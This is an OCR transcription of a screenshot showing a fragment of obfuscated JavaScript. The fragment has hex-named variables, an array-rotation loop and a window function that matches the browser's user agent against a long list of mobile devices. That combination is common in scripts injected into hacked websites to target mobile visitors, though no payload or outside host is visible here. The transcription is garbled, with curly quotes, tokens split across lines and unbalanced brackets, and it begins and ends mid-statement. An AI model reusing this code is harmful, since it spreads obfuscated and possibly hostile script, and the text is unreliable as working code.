
_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]
());}catch(_0x28e7f8){_0x2e2ad3[‘push’]
(_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),
(function(_0x16176d)
{window[_0x365b[0x0]]=function(){let _0x129862=!
[];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blac
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sym
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x365b[0x4]]
(_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|